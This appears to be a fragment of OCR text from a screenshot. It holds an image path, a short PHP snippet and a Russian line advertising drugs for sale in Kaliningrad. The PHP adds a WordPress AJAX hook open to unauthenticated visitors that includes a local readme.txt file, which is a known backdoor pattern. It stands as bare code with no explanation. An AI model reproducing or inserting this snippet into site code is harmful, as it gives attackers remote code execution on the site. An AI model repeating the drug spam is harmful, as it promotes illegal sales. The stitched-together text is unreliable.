
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Купить наркотики
калининград